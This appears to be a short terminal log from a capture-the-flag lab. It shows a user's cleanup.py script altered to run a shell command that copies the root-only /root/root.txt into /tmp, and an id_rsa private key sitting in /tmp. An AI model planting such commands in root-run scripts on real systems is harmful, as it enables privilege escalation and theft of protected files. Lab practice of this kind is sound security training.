 d4rckh@ubuntu-xenial:/tmp$ cat /home/d4rckh/cleanup.py
cat /home/d4rckh/cleanup.py
# -*- coding: utf-8 -*-
#!/usr/bin/env python
import os
import sys
try:
        os.system('cat /root/root.txt > /tmp/flag.txt')
except:
        sys.exit()
d4rckh@ubuntu-xenial:/tmp$ ls
ls
flag.txt  id_rsa
d4rckh@ubuntu-xenial:/tmp$ cat flag.txt
cat flag.txt
d4rckh@ubuntu-xenial:/tmp$